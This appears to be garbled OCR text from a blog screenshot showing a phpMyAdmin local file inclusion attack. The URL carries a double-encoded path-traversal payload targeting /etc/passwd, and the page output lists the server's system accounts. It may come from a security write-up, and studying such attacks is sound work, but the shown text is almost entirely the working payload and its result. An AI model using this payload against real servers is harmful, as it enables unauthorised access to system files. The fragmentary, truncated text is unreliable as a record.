 CyzCc's blog
datasafe.votenow.local/index.php?target=db_sql.php%253f/../../../../../../etc/passwd
90%
新手上路 常用网址 京东商城
yAdmin
← Server: localhost
Databases SQL Status Export Import Settings Variables Charsets Engines Plugins
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sb
/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/game
nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin po
SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin apache:x:48:48:Apache:/usr/share/http
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin
chema
ns